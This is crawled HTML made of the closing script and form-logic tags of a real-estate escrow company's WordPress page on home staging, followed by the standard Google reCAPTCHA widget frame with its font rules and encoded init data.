<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1' id='share-link-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5793,"title":"Is%20Staging%20Your%20Home%20Right%20For%20Me%3F%20%7C%20Oakwood%20Escrow","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1' id='elementor-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0' id='pro-preloaded-elements-handlers-js'></script>
<script id='cherry-team-js-extra'>
var cherryTeam = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/js/cherry-team.js?ver=1.4.6' id='cherry-team-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='preloaded-elements-handlers-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {gf_global["number_formats"][7] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][7] = { logic: { 0: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"1","operator":"isnot","value":"email@email.com"},{"fieldId":"1","operator":"isnot","value":"dedklokkk@ffo.kr"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"1":[0],"2":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 7, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(7, [0], true);jQuery('#gform_wrapper_7').show();jQuery(document).trigger('gform_post_conditional_logic', [7, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 7, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [7, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 7, currentPage: 1 } });} );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W&co=aHR0cHM6Ly93d3cub2Frd29vZGVzY3Jvdy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=lcwdmmh1mq1o
body_size: 49532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rdV5UL68uoPqVfJaJWgNKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rdV5UL68uoPqVfJaJWgNKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rdV5UL68uoPqVfJaJWgNKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5C04KH8KSw6I0wrlafg9AIcOLw487Y8KZYsKBdsO2eC3CmsOJw7F0w47DusOBw6HDo8OOVC7DlcK3NsOwDcKBHXPDvQnDrMOsw6XCmcOrw4towrDDpMOTw53ClsO/UkJoCcK7wrFaw5XCj15QZmnDkXcXRMOdw5bDqMOWw5g3RMKQMsO2cMKWw5nCmhhACMOcw5XDvFHDncOTThU+wr3DoTQVA8OiWEDCr8Kzw4grwpJFwqLDrAFDw5/Dr8O3w7TDhVJywp/DrMOPGGhKwr3CoMKaXMKKwpBZQHRnw5Efwr7Di3sMwpnCmiN6aiLDuwrCvTvDj8KsPMOswpcFZzjChTnDmB/CiDvDnUU2wo5hwr5Fw6DCtD7DmgnCt8Okb0XCtmvDucKLG8KcNj9EC27Du10uwoXCgMKQw7rCnsOYwoDDtTfCj1bDkn7DqCnDksKAfMK2woomwot3aW9JwoTClm96w5wyCldIw5JhJcKbDATChHpQwq0ndMKhJ8KTwroBw6/[base64]/CjMKjaMKZDmvDjRHCs8KHcsKpAsOFV8OWwo4Gw43Dj1F+w5opSMO0w7nDv8OseCoGw5DCisOcSMKOfX0TwodiV8Oqwol8IsKtLMOIwoMBw7rCpEEfPcK7CsKkKkvDqMOSRcOYw4PClhAfC1taDH4oHgMSw57DiylGUsOXw4XDmMOyw5PDosOZX8O8wo/Do8OWw4DDvT9gacO3WCzDlcOfw6gOw7zDtMOILsKYaSXDpxHCllJ9w73Ch8Knw5RVO1M0IsONElLCqcOywpXDgmRnXcOyUCzDpGNbw6/Cp8KwcRDDn1pFw4LCmi/ChCRsGVHChhktBw82M8KUw6XDuDfDi8KeZHQYwqpYwprCp0ULHsKdNiTDgDUVw6PCikkUcsOiw4HCkQZn